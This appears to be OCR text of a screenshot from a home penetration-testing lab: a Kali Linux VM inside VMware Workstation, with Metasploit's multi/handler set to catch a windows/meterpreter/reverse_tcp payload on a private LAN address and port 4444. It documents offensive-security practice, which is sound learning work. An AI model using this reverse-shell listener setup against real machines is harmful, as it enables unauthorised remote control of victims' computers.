 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Shared VMs
Home
Kali-pc-001
bpg@kali-pc-001: ~
04:36 PM
bpg@kali-pc-001: ~
File Actions Edit View Help
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.247.100 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:06 AM
9/2/2020
1